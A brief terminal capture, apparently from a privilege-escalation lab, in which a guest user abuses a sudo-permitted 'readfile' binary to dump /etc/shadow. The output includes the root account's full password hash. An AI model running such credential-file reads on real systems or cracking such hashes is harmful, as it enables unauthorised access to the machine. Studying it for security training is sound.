 [guest@Nelianjovu Nelianjovu]$ sudo /home/Nelianjovu/readfile /etc/shadow
root:$6$gmhwqmJcf1h16Jsy$ZJK0kQSMGANY7PT8F5YZ5Fn1qEFes2qWONLQ8x5/.0tRheklhgL5Txp
JKywWc96mFwP7yuRT0JFeHsOlfpsjx/::0:99999:7:::
bin:*:19469:0:99999:7:::
daemon:*:19469:0:99999:7:::
adm:*:19469:0:99999:7:::
lp:*:19469:0:99999:7:::
sync:*:19469:0:99999:7:::